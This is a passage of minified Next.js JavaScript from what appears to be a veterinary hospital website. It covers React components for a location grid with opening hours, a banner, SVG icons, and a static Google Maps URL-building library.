5px;}}.flip-card-inner{position:relative;width:100%;height:100%;text-align:center;transition:transform 0.6s;transform-style:preserve-3d;.repeat-svg{cursor:pointer;position:absolute;display:block;line-height:20px;font-size:35px;right:10px;top:10px;}}.flip-card.turn .flip-card-inner{transform:rotateY(180deg);}.flip-card-front,.flip-card-back{position:absolute;width:100%;height:100%;backface-visibility:hidden;}.flip-card-front{background:#fff;.visit-site{bottom:0;width:100%;position:absolute;a{border-radius:0;text-align:center;width:100%;padding-left:0px;padding-right:0px;}}.grid-card-image{.image-container{img{height:","px !important;@media (min-width:",") and (max-width:","){height:","px !important;}@media (min-width:",") and (max-width:","){height:","px !important;}}}}.grid-card-body{text-align:left;.hours-helper{margin:5px;line-height:1.5;a{color:green;}&.closed{a{color:red;}}}.grid-card-location-name,.grid-card-address,.grid-card-phone-number{line-height:1.5;margin:5px;a{color:black;}}.grid-card-location-name{margin:15px;line-height:1.5;font-weight:bold;}.grid-card-location-name,.hours-helper,.grid-card-address,.grid-card-phone-number{margin-left:15px;}}}.flip-card-back{background-color:#fff;transform:rotateY(180deg);.panel-section{padding:10px;padding-left:15px;overflow-y:auto;h3{text-align:left;}.hoursText{margin-bottom:10px;}.panel-list{p{font-size:15px;line-height:18px;margin:0px;}.left{width:90px;}}ul{text-align:left;}li{margin-bottom:5px;}a.tab-link{width:unset;display:inline-block;text-decoration:none;}}}"],(function(a){var t=w(a.gridColumns);L=t.cardRenditions,N=t.imageRenditions}),(function(a){return a.isTwoCols?"550px":"365px"}),(function(){return L&&L.desktopL.h}),s.ZP.desktop,s.ZP.desktopS,(function(){return L&&L.desktopS.h-20}),s.ZP.mobileSm,s.ZP.desktop,(function(){return L&&L.desktop.h-20}),s.ZP.tabletL,s.ZP.tabletL,s.ZP.tabletL,(function(){return N&&N.desktopL.h}),s.ZP.mobileSm,s.ZP.mobile,(function(){return N&&N.mobile.h}),s.ZP.tabletP,s.ZP.tabletL,(function(){return N&&N.tabletL.h})),P=r.createElement,_=d.ZP.section.withConfig({componentId:"sc-1f49pln-0"})(["",";"],Z),A=function(a){var t=a.className,e=a.item,i=a.gridColumns,n=a.cardClassName,o=a.dataAnalyticsValue,l=a.dataAnalyticsTypeCard,d=(0,r.useState)(!1),s=d[0],p=d[1],m=e.name,h=e.address,b=e.mainPhone,L=e.c_websitePhone,N=e.additionalHoursText,Z=e.c_extendedAdditionalHoursText,A=e.meta,T=e.websiteUrl,B=e.c_googleMyBusinessCID,M=e.c_locationMenuImage,O=e.hours,V=e.c_extendedHours,D=e.c_webName,I=B&&"https://maps.google.com/maps?cid=".concat(B),R=(0,u.aC)(O,V),S=R.extendedHours,E=R.perDayHoursDetailArray,H=R.extendedHoursDetailArray,G=R.nameOfDay,j={ariaLabel:D||m,headingText:D||m,mainHoursText:x.rO.mainhours,extraHoursText:x.rO.emergencyhours,extendedHours:S,perDayHoursDetailArray:E,extendedHoursDetailArray:H,nameOfDay:["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],hoursTextLine:N,extendedHoursTextLine:Z},z=h&&(0,u.$m)(h.line1,h.line2,h.city,h.region,h.postalCode),F=(0,u.Bv)(z),U=function(){var a=(new Date).toLocaleDateString("en-US",{weekday:"short"}),t=G.indexOf(a);if(-1!=t&&E&&7==E.length){var e=E[t].split(" - ");if(e.length>1)return["Open today until ".concat(e[e.length-1]),""];if(e.length>0){var i=e[e.length-1];if("Closed"==i)for(var n,o=1;o<7;o++){if(7==(t+=1)&&(t=0),(n=E[t].split(" - ")).length>1)return["Closed, Opens at ".concat(n[0]," ").concat(G[t]),"closed"];if(n.length>0&&"Open 24 hrs"==n[0])return["Closed, Opens on ".concat(G[t]," 24 hours"),"closed"]}if("Open 24 hrs"==i)return[e[e.length-1],""]}}return["",""]}(),X=w(i);return P(_,{className:"nva-multi-location-grid-item ".concat(t)},P("div",{className:"nva-multi-location-grid-item__card flip-card".concat(s?" turn":"")},P("div",{className:"flip-card-inner"},P("div",{className:"flip-card-front"},P("div",{key:A&&A.id,className:n},M&&M.thumbnails&&M.thumbnails[0].url&&P("div",{className:"nva-multi-location-grid-item__card-image grid-card-image"},P(k.Z,{key:m,srcSetSettingImg:X,src:M.thumbnails[0].url,alt:M.alternateText||m,title:M.alternateText||m})),P("div",{className:"nva-multi-location-grid-item__card-body grid-card-body"},T&&P("div",{className:"nva-multi-location-grid-item__card-location-name grid-card-location-name"},P(g.Z,{HeadingType:"h3"},P(v.ZP,{title:D||m,to:T.url},D||m))),P("div",{className:"nva-multi-location-grid-item__hours-helper hours-helper ".concat(U[1]),onClick:function(a){a.preventDefault(),p(!s)}},P(y.Z,null,P(v.ZP,{to:"#!",title:"".concat(U[0]?U[0]:"hours of operations"),className:"nva-multi-location-grid-item__hours-of-operations"},U[0]," >"))),z&&P("div",{className:"nva-multi-location-grid-item__card-address grid-card-address"},P(y.Z,null,P(v.ZP,{title:z,to:I||F,ctaBehavior:c.wB.newWindow,"data-analytics-type":l||"","data-analytics-value":o||""},z))),L||b?P("div",{className:"nva-multi-location-grid-item__card-phone-number grid-card-phone-number"},P(y.Z,null,P(v.ZP,{title:(0,u.lU)(L||b),href:"tel:".concat((0,u.lU)(L||b)),to:"tel:".concat((0,u.lU)(L||b))},"T: ".concat((0,u.lU)(L||b))))):null)),T&&T.url&&P("div",{className:"nva-multi-location-grid-item__grid-visit-site visit-site"},P(y.Z,null,P(v.ZP,{title:"".concat(x.rO.visitsite),styleType:"primary-anchor",to:T.url},x.rO.visitsite," >")))),P("div",{className:"nva-multi-location-grid-item__card-back flip-card-back"},P("div",{className:"repeat-svg",onClick:function(){return p(!s)}},"\xd7"),j&&P(C.Z,(0,f.Z)({},j,{className:"nva-multi-location-grid-item__hours-of-operation-panel panel-section"}))))))};A.defaultProps={className:"",item:{},infoRowClassName:"",infoRowKeyClassName:"",infoRowValueClassName:"",headingClassName:"",map:!1,listInfoClassName:"",mobileMoreInfoClassName:""};var T=(0,d.ZP)(A).withConfig({componentId:"sc-1f49pln-1"})(["",";"],Z),B=e(81958),M=e(13871),O=["className","multiLocationMenuContainers","isBlade"],V=r.createElement,D=d.ZP.section.withConfig({componentId:"sc-1jrftqu-0"})(["",";"],m),I=function(a){a.className;var t,e,i,n,o,r,d,s=a.multiLocationMenuContainers,c=a.isBlade,u=((0,l.Z)(a,O),s&&s.locationContainer&&s.locationContainer.yextIds||""),p=s&&s.locationContainer&&s.locationContainer.yextFolderIds||"",m=s.gridViewColumnCount&&s.gridViewColumnCount.charAt(0)||"4",f=!(!m||"2"!=m);if(c){var x=u&&(0,B.o)(u,!1),C=p&&(0,B.o)(p,!0);r=x&&x.entities&&x.entities,d=C&&C.entities&&C.entities}else{var w=u&&(0,B.o)(u,!1,m),k=p&&(0,B.o)(p,!0,m);r=u.length>1&&w&&w.entities&&w.entities.slice(0,m)||1==u.length&&w&&w,d=k&&k.entities&&k.entities.slice(0,m-(u.length||0))}var L=r&&Array.isArray(r)&&(null===(t=r)||void 0===t?void 0:t.sort((function(a,t){return u.indexOf(a.meta.id)-u.indexOf(t.meta.id)})));return V(D,{multiLocationMenuContainers:s&&s,isTwoCols:f,gridColumns:m,isBlade:c,className:"nva-multi-location-grid"},V("div",{style:{textAlign:"center"},className:"nva-multi-location-grid__header col-md-10 col-md-offset-1 container multi-location-header"},s&&s.headline&&V(g.Z,{HeadingType:"h2",id:"".concat((0,b.ZP)(s&&s.headline)),className:"nva-multi-location-grid__heading"},s&&s.headline),s&&s.subHeadline&&V(y.Z,{className:"nva-multi-location-grid__sub-headline heading_four"},s&&s.subHeadline),s.bodyText&&s.bodyText.json&&V("div",{className:"nva-multi-location-grid__body-text col-md-10 col-md-offset-1 multi-location-rich-text"}," ",V(h.Z,{jsonContent:s.bodyText.json})," "),s&&s.cta&&V(v.ZP,{"data-entry-id":null===(e=s.cta.sys)||void 0===e?void 0:e.id,title:s.cta.label,to:s.cta.url,hyperlinkType:s.cta.hyperlinkType,ctaBehavior:s.cta.behavior,"aria-label":s.cta.ariaLabel,styleType:"primary-anchor",type:s.cta.type,className:"nva-multi-location-grid__anchor multi-location-header-btn"},s.cta.label)),V("div",{className:"nva-multi-location-grid__list multi-location-grid"},L&&u.length>1&&L.map((function(a){return V(T,{className:"nva-multi-location-grid__list-item",key:a.meta.id,item:a,isTwoCols:f,gridColumns:m,dataAnalyticsValue:M.Z.multiLocationGrid.address.analyticsValue,dataAnalyticsTypeCard:M.Z.multiLocationGrid.address.analyticsTypeCard,dataAnalyticsTypeMap:M.Z.multiLocationGrid.address.analyticsTypeMap})})),r&&r.meta&&V(T,{className:"nva-multi-location-grid__list-item",key:"single",item:r,isTwoCols:f,gridColumns:m,dataAnalyticsValue:M.Z.multiLocationGrid.address.analyticsValue,dataAnalyticsTypeCard:M.Z.multiLocationGrid.address.analyticsTypeCard,dataAnalyticsTypeMap:M.Z.multiLocationGrid.address.analyticsTypeMap}),d&&d.map((function(a){return V(T,{className:"nva-multi-location-grid__list-item",key:a.meta.id,item:a,isTwoCols:f,gridColumns:m,dataAnalyticsValue:M.Z.multiLocationGrid.address.analyticsValue,dataAnalyticsTypeCard:M.Z.multiLocationGrid.address.analyticsTypeCard,dataAnalyticsTypeMap:M.Z.multiLocationGrid.address.analyticsTypeMap})}))),!c&&s.bladeCta&&V("div",{className:"multi-location-view-more"},V(v.ZP,{"data-entry-id":null===(i=s.bladeCta)||void 0===i||null===(n=i.sys)||void 0===n?void 0:n.id,title:s.bladeCta&&s.bladeCta.label||"View More","aria-label":null===(o=s.bladeCta)||void 0===o?void 0:o.ariaLabel,to:s.bladeCta&&s.bladeCta.url,hyperlinkType:s.bladeCta.hyperlinkType,styleType:"primary-anchor",type:s.bladeCta.type,className:"nva-multi-location-grid__anchor nav-btn center",ctaBehavior:s.bladeCta&&s.bladeCta.behavior,"data-analytics-type":"Multi-location grid blade CTA","data-analytics-variation":s.variation,"data-analytics-value":s.dataAnalyticsValue?s.dataAnalyticsValue:""},s.bladeCta&&s.bladeCta.label||"View More")))};I.defaultProps={className:""};var R=I,S=e(18755),E=e(5152),H=e.n(E),G=["className","multiLocationMenuContainers","isBlade","themeName"],j=r.createElement,z=d.ZP.section.withConfig({componentId:"sc-1ypjqlm-0"})(["",";"],p),F=function(a){a.className;var t,i,n,r,d=a.multiLocationMenuContainers,s=a.isBlade,c=a.themeName,u=((0,l.Z)(a,G),d&&d.variation),p=d&&(null===d||void 0===d?void 0:d.anchorLink)||null;if("Grid View"==u)return j(z,{className:"nva-header-multi-location",id:p},j(R,{isBlade:s,multiLocationMenuContainers:d}));if("Accordion List by Region"==u)return j(z,{className:"nva-header-multi-location",multiLocationMenuContainers:d,id:p},j("div",{style:{textAlign:"center"},className:"col-md-10 col-md-offset-1 container multi-location-header-acc"},d&&d.headline&&j(g.Z,{className:"nva-header-multi-location__header",HeadingType:"h2",id:"".concat((0,b.ZP)(d&&d.headline))},d&&d.headline),d&&d.subHeadline&&j(y.Z,{className:"nva-header-multi-location__header heading_four"},d&&d.subHeadline),d.bodyText&&d.bodyText.json&&j("div",{className:"col-md-10 col-md-offset-1"}," ",j(h.Z,{className:"nva-header-multi-location__header",jsonContent:d.bodyText.json})," "),d&&d.cta&&j(v.ZP,{"data-entry-id":null===(t=d.cta.sys)||void 0===t?void 0:t.id,title:d.cta.label,to:d.cta.url,hyperlinkType:d.cta.hyperlinkType,ctaBehavior:d.cta.behavior,"aria-label":d.cta.ariaLabel,styleType:"primary-anchor",className:"nva-header-multi-location__header multi-location-header-acc-btn"},d.cta.label)),j(S.Z,{multiLocationMenuContainers:d}),!s&&d.bladeCta&&j("div",{className:"multi-location-view-more"},j(v.ZP,{"data-entry-id":null===(i=d.bladeCta)||void 0===i||null===(n=i.sys)||void 0===n?void 0:n.id,title:d.bladeCta&&d.bladeCta.label||"View More",ariaLabel:null===(r=d.bladeCta)||void 0===r?void 0:r.ariaLabel,to:d.bladeCta&&d.bladeCta.url,hyperlinkType:d.bladeCta.hyperlinkType,styleType:"primary-anchor",className:"nva-header-multi-location__view-more nav-btn center",ctaBehavior:d.bladeCta&&d.bladeCta.behavior,"data-analytics-type":"Multi-location grid blade CTA","data-analytics-variation":d.variation},d.bladeCta&&d.bladeCta.label||"View More")));if("Interactive Map Right"==u||"Interactive Map Left"==u){var m,f,x=[],C=null===d||void 0===d||null===(m=d.locationContainer)||void 0===m?void 0:m.yextIds,w=null===d||void 0===d||null===(f=d.locationContainer)||void 0===f?void 0:f.yextFolderIds;if(C){var k=(0,B.o)(C,!1);null!==k&&void 0!==k&&k.entities&&x.push.apply(x,(0,o.Z)(k.entities))}if(w){var L=(0,B.o)(w,!0);null!==L&&void 0!==L&&L.entities&&x.push.apply(x,(0,o.Z)(L.entities))}var N=H()((function(){return Promise.all([e.e(5445),e.e(1255),e.e(5518),e.e(6814)]).then(e.bind(e,35238))}),{ssr:!1,loadableGenerated:{webpack:function(){return[35238]}}});return j(z,{className:"nva-header-multi-location",id:p},j(N,{locations:x,themeName:c,locationInformation:d.locationInformation,variation:d.variation,mapFilterSearch:d.mapFilterSearch,cardsCta:d.cardsCta}))}return"No Variation Selected"};F.defaultProps={className:""};var U=F},18755:function(a,t,e){var i=e(27812),n=e(67294),o=e(60200),l=e(81958),r=n.createElement;t.Z=function(a){a.yextSearchApi,a.nvaSite;var t,e,n=a.multiLocationMenuContainers,d=n&&(null===n||void 0===n?void 0:n.locationContainer)&&(null===n||void 0===n||null===(t=n.locationContainer)||void 0===t?void 0:t.yextIds)||"",s=n&&(null===n||void 0===n?void 0:n.locationContainer)&&(null===n||void 0===n||null===(e=n.locationContainer)||void 0===e?void 0:e.yextFolderIds)||"",c=d&&(0,l.o)(d,!1),u=s&&(0,l.o)(s,!0),p=[];return c&&(null===c||void 0===c?void 0:c.entities)&&p.push.apply(p,(0,i.Z)(null===c||void 0===c?void 0:c.entities)),u&&"no data"!==u&&(null===u||void 0===u?void 0:u.entities)&&p.push.apply(p,(0,i.Z)(null===u||void 0===u?void 0:u.entities)),r(o.Z,{yextLocationsInformationData:p,multiLocationMenuContainers:n})}},82090:function(a,t,e){e.d(t,{Z:function(){return h}});var i,n=e(59499),o=e(67294),l=e(19521),r=e(72587),d=e(30562),s=e(1667),c=(0,l.iv)(["",";width:100%;max-width:1600px;padding:var(--sc-spacing-3,10px) 0;margin:0 auto;text-align:center;.container{& > *{padding:0;margin:0;}ul,ol{li{display:block;p{display:list-item;list-style-position:inside;}}}h2,h3,h4,ul,ol,a,p,.heading_four{color:",";}a{text-decoration:underline;}}@media (min-width:","){padding:var(--sc-spacing-3,12px) 0;}"],(function(a){if(a.bannerData){var t,e,n,o=a.bannerData,l=o.backgroundImage,r=o.overrideBackground;return(i=(0,s._K)({entry:r,bgImage:l,themeBgColor:null===(t=a.theme)||void 0===t||null===(e=t.pencilBanner)||void 0===e?void 0:e.bgColor,colorPalette:null===(n=a.theme)||void 0===n?void 0:n.palette})).css}}),(function(a){var t,e,n,o,l,r,c,u,p,m,v;return null===(null===a||void 0===a||null===(t=a.bannerData)||void 0===t?void 0:t.fontColor)?(0,s.yX)(i)?"var(--sc-pencil-banner--text-color-dark, ".concat((0,s.DE)(i,null===(o=a.theme)||void 0===o||null===(l=o.pencilBanner)||void 0===l?void 0:l.textColorDark),")"):"var(--sc-pencil-banner--text-color-light, ".concat((0,s.DE)(i,null===(r=a.theme)||void 0===r||null===(c=r.pencilBanner)||void 0===c?void 0:c.textColorLight),")"):(null===a||void 0===a||null===(e=a.bannerData)||void 0===e?void 0:e.fontColor)===d.ZP.light?"var(--sc-pencil-banner--text-color-light, ".concat(null===(u=a.theme)||void 0===u||null===(p=u.pencilBanner)||void 0===p?void 0:p.textColorLight,")"):(null===a||void 0===a||null===(n=a.bannerData)||void 0===n?void 0:n.fontColor)===d.ZP.dark?"var(--sc-pencil-banner--text-color-dark, ".concat(null===(m=a.theme)||void 0===m||null===(v=m.pencilBanner)||void 0===v?void 0:v.textColorDark,")"):void 0}),r.ZP.desktop),u=e(58589),p=o.createElement;function m(a,t){var e=Object.keys(a);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(a);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(a,t).enumerable}))),e.push.apply(e,i)}return e}var v=function(a){var t=a.bannerData,e=a.className,i=t.message,o=i?function(a){for(var t=1;t<arguments.length;t++){var e=null!=arguments[t]?arguments[t]:{};t%2?m(Object(e),!0).forEach((function(t){(0,n.Z)(a,t,e[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(e)):m(Object(e)).forEach((function(t){Object.defineProperty(a,t,Object.getOwnPropertyDescriptor(e,t))}))}return a}({},i.json):"",l=t&&(null===t||void 0===t?void 0:t.anchorLink)||"";var r=function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:256,e="";function i(a){if(Array.isArray(a))a.forEach((function(a){return i(a)}));else if(a&&"object"===typeof a)for(var n in a)if("value"===n&&"string"===typeof a[n])if(e.length<t){var o=t-e.length,l=a[n].slice(0,o);e+=l,a[n]=l}else a[n]="";else i(a[n])}return i(a),a}(JSON.parse(JSON.stringify(o)));return p("div",{className:"nva-pencil-banner ".concat(e),id:l},p(u.Z,{ContainerElem:"div",jsonContent:r,className:"nva-pencil-banner__message container"}))};v.defaultProps={className:""};var h=(0,l.ZP)(v).withConfig({componentId:"sc-143ytcg-0"})(["",";"],c)},8551:function(a,t,e){var i=e(36864),n=e(67294).createElement;t.Z=function(a){return n("svg",(0,i.Z)({viewBox:"0 0 16.105 15.8"},a),n("g",{id:"prefix__Calendar",transform:"translate(-127.114 -88)"},n("path",{id:"prefix__Path_170","data-name":"Path 170",className:"prefix__cls-1",d:"M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z",transform:"translate(124.614 77.126)"}),n("path",{id:"prefix__Path_171","data-name":"Path 171",className:"prefix__cls-1",d:"M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z",transform:"translate(105.347 84.6)"}),n("path",{id:"prefix__Path_172","data-name":"Path 172",className:"prefix__cls-1",d:"M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z",transform:"translate(71.796 84.6)"})))}},91008:function(a,t,e){var i=e(36864),n=e(67294).createElement;t.Z=function(a){return n("svg",(0,i.Z)({viewBox:"0 0 17.15 17.15"},a),n("defs",null,n("style",null,".prefix__cls-1{fill:none;stroke:#fff;stroke-width:3px}")),n("g",{id:"prefix__X",transform:"translate(1.061 1.061)"},n("path",{id:"prefix__Line_1",d:"M0 0h21.254",className:"prefix__cls-1","data-name":"Line 1",transform:"rotate(-45 18.142 7.514)"}),n("path",{id:"prefix__Line_2",d:"M0 0h21.254",className:"prefix__cls-1","data-name":"Line 2",transform:"rotate(45)"})))}}}]);
//# sourceMappingURL=8784-5f4a350db1a5e885.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.aahasc.com/_next/static/chunks/6260-c6c78213d80795e4.js
body_size: 2410
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6260],{86260:function(e,t,r){!function(e,t,r){"use strict";function n(e){return e&&"object"===typeof e&&"default"in e?e:{default:e}}var o=n(t),i=n(r);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){l(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function l(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function u(){return u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},u.apply(this,arguments)}function c(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}function p(e,t){if(null==e)return{};var r,n,o=c(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var f=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function g(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var y={none:"none",pending:"pending",rejected:"rejected",resolved:"resolved"},m=function(e){function t(e){d(this,t);var r=h(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.state={status:y.none},r}return g(t,e),f(t,[{key:"componentWillReceiveProps",value:function(e){e.promise!==this.props.promise&&(this.setState({status:y.none}),this.handlePromise(e.promise))}},{key:"handlePromise",value:function(e){var t=this;this.setState({status:y.pending}),e.then((function(e){t.setState({status:y.resolved,value:e})}),(function(e){t.setState({status:y.rejected,value:e})}))}},{key:"componentWillMount",value:function(){this.props.promise&&this.handlePromise(this.props.promise)}},{key:"render",value:function(){var e=this.props,t=this.state;switch(t.status){case y.none:if(e.before)return e.before(this.handlePromise.bind(this));break;case y.pending:if(e.pending)return e.pending;break;case y.resolved:if(e.then)return e.then(t.value);break;case y.rejected:if(e.catch)return e.catch(t.value)}return null}}]),t}(o.default.Component);m.propTypes={before:i.default.func,then:i.default.func,catch:i.default.func,pending:i.default.node,promise:i.default.object};var b="production",v=function(e,t,r,n,o,i,a,s){if("production"!==b&&void 0===t)throw new Error("invariant requires an error message argument");if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[r,n,o,i,a,s],c=0;(l=new Error(t.replace(/%s/g,(function(){return u[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}};function w(e,t,r){return t?`${e}${r}${t}`:null}function O(e){const t=[];if(Array.isArray(e)){const r=e.map((e=>O(e)));t.push(...r)}return"string"!==typeof e&&"number"!==typeof e||t.push(e),"object"===typeof e&&e.lat&&e.lng&&t.push(`${e.lat},${e.lng}`),t.join("%7C")}function P(e){return!e.render&&!(e.prototype&&e.prototype.render)}function j(e){return Boolean(e&&e.prototype.isReactComponent&&e.prototype.render)}function R(e,t){return e(t)}function k(e,t){return new e(t).render()}var $=({props:e,type:{defaultProps:t}},r)=>{const{size:n,color:o,label:i,anchor:a,iconURL:s,location:l,scale:u}=e;v(l,"Marker expects a valid location prop");let c=[];return c.push(w("size",n,":")),c.push(w("color",o,":")),c.push(w("label",i,":")),c.push(w("anchor",a,":")),c.push(w("scale",u,":")),c.push(w("icon",s,":")),c.push(w("",O(l),"")),`markers=${c.filter((e=>e)).join("%7C")}`},M=({props:e,type:{defaultProps:t}},r)=>{const{weight:n,color:o,fillcolor:i,geodesic:a,points:s}=e;v(s,"Path expects a valid points prop");const l=[];return l.push(w("color",o,":")),l.push(w("weight",n,":")),l.push(w("fillcolor",i,":")),l.push(w("geodesic",a,":")),l.push(w("",O(s),"")),`path=${l.filter((e=>e)).join("%7C")}`};const S=({props:e,type:{defaultProps:r}},n)=>{const{size:o,color:i,label:a,anchor:s,iconURL:l,children:u,scale:c}=e,p=t.Children.map(u,(e=>e.props.location));return $({props:{size:o,color:i,label:a,anchor:s,iconURL:l,location:p,scale:c},type:{defaultProps:r}})};var U=S;const L=({props:e,type:{defaultProps:r}},n)=>{const{weight:o,color:i,fillcolor:a,geodesic:s,children:l}=e,u=t.Children.map(l,(e=>e.props.points));return M({props:{weight:o,color:i,fillcolor:a,geodesic:s,points:u},type:{defaultProps:r}})};var _=L;function z(e){const{origin:t,destination:r,travelMode:n}=e;let o,i;o="object"===typeof t&&t.lat&&t.lng?new google.maps.LatLng(t):t,i="object"===typeof r&&r.lat&&r.lng?new google.maps.LatLng(r):r;const a=new google.maps.DirectionsService;return new Promise(((e,t)=>{a.route({origin:o,destination:i,travelMode:n.toUpperCase()},((r,n)=>{n===google.maps.DirectionsStatus.OK&&e(r.routes[0].overview_polyline),t(n)}))}))}function C(e){const{baseURL:t,key:r,origin:n,destination:o}=e,i={method:"GET",mode:"cors",cache:"default"};let a,s;return a="object"===typeof n&&n.lat&&n.lng?`${n.lat},${n.lng}`:n,s="object"===typeof o&&o.lat&&o.lng?`${o.lat},${o.lng}`:o,fetch(`${t}?origin=${a}&destination=${s}&key=${r}`,i).then((e=>e.json())).then((e=>e.routes[0].overview_polyline.points))}const E=["baseURL","requestStrategy","origin","destination","apiKey","waypoints","avoid","travelMode","transitMode","transitRoutingPreference","weight","color","fillcolor","geodesic"],T=(e,t={})=>function({props:r},n){const o=JSON.stringify(r);if(t[o])return t[o];{const r=e.apply(null,arguments).then((e=>(t[o]=e,n.onCacheUpdate&&n.onCacheUpdate(s({},t)),e)));return t[o]=r,r}},q=({props:e,type:{defaultProps:t}},r)=>{const{baseURL:n,requestStrategy:o,origin:i,destination:a,apiKey:l,waypoints:u,avoid:c,travelMode:f,transitMode:d,transitRoutingPreference:h,weight:g,color:y,fillcolor:m,geodesic:b}=e,w=p(e,E);v(i,"Origin prop is required"),v(a,"Destination prop is required");const O=s({key:l||(r?r.apiKey:""),baseURL:n,origin:i,destination:a,waypoints:u,avoid:c,travelMode:f,transitMode:d,transitRoutingPreference:h},w);let P;if("string"!==typeof o)P=o(O);else switch(o){case"native":P=z(O);break;case"fetch":P=C(O);break;default:throw new Error("Specify a Request strategy to get directions from")}return P.then((e=>M({props:{weight:g,color:y,fillcolor:m,geodesic:b,points:`enc:${e}`},type:{defaultProps:t}})))};var D=q,K=e=>{const{rootURL:t,size:r,zoom:n,scale:o,style:i,mapId:a,center:s,format:l,client:u,region:c,visible:p,channel:f,maptype:d,language:h,signature:g,apiKey:y}=e,m=[];return m.push(w("size",r,"=")),m.push(w("zoom",n,"=")),m.push(w("scale",o,"=")),m.push(w("style",i,"=")),m.push(w("map_id",a,"=")),m.push(w("center",s,"=")),m.push(w("format",l,"=")),m.push(w("client",u,"=")),m.push(w("region",c,"=")),m.push(w("visible",p,"=")),m.push(w("channel",f,"=")),m.push(w("maptype",d,"=")),m.push(w("language",h,"=")),m.push(w("signature",g,"=")),m.push(w("key",y,"=")),`${t}?${m.filter((e=>e)).join("&")}`};const G={size:i.default.oneOf(["tiny","mid","small","normal"]),color:i.default.string,iconURL:i.default.string,label:i.default.string,anchor:i.default.string,location:i.default.any.isRequired},x={size:"normal"},I={size:i.default.oneOf(["tiny","mid","small","normal"]),color:i.default.string,iconURL:i.default.string,label:i.default.string,anchor:i.default.string},N=()=>null;N.propTypes=G,N.defaultProps=x;const A=()=>null;A.propTypes=I,A.defaultProps=x,N.Group=A;var V=N;const W={weight:i.default.oneOfType([i.default.string,i.default.number]),color:i.default.string,fillcolor:i.default.string,geodesic:i.default.bool,points:i.default.any.isRequired},B={weight:i.default.oneOfType([i.default.string,i.default.number]),color:i.default.string,fillcolor:i.default.string,geodesic:i.default.bool},J={weight:5,geodesic:!1},F=()=>null;F.propTypes=W,F.defaultProps=J;const H=()=>null;H.propsTypes=B,H.defaultProps=J,F.Group=H;var Q=F;const X={baseURL:i.default.string,origin:i.default.string.isRequired,destination:i.default.string.isRequired,apiKey:i.default.string,waypoints:i.default.any,avoid:i.default.string,travelMode:i.default.oneOf(["driving","walking","bicycling","transit"]),transitMode:i.default.oneOf(["bus","subway","train","tram","rail"]),transitRoutingPreference:i.default.oneOf(["less_walking","fewer_transfers"]),requestStrategy:i.default.oneOfType([i.default.func,i.default.oneOf(["fetch","native"])]).isRequired,weight:i.default.oneOfType([i.default.string,i.default.number]),color:i.default.string,fillcolor:i.default.string,geodesic:i.default.bool},Y={baseURL:"https://maps.googleapis.com/maps/api/directions/json",travelMode:"driving",requestStrategy:"native",weight:5,geodesic:!1},Z=()=>null;Z.propTypes=X,Z.defaultProps=Y;var ee=Z;const te=["children","onGenerate","as"],re=["rootURL","size","zoom","scale","style","mapId","center","format","client","region","visible","channel","maptype","language","signature","apiKey","cache","onCacheUpdate"];class ne extends t.Component{constructor(...e){super(...e),l(this,"MemoizedDirectionStrategy",T(D,s({},this.props.cache)))}buildParts(e,t){return o.default.Children.map(e,(e=>{if(!o.default.isValidElement(e))return null;switch(e.type){case V:return $(e,t);case V.Group:return U(e,t);case Q:return M(e,t);case Q.Group:return _(e,t);case ee:return 